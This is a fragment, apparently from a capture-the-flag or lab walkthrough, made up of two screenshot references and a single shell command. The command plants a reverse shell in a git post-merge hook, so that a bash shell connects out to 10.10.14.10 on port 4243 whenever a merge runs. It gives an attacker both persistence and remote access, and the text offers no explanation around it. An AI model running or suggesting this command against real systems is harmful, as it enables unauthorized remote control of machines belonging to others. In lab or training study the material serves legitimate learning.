echo 'bash -c "bash -i >& /dev/tcp/10.10.14.10/4243 0>&1"' >> /tmp/profile/.git/hooks/post-merge